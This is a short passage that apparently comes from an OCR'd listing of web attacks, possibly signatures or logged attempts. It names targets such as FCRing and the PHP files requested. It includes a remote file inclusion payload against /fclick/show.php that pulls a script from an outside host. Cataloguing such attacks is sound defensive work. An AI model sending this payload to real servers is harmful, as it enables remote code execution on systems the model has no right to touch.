
Files Requested
/fclick/show.php
Payload
path=http://XXX.XXX.XX.XXX/~lisir/M.txt?
&/
19. FCRing
Target
FCRing
Files Requested
/fcring.php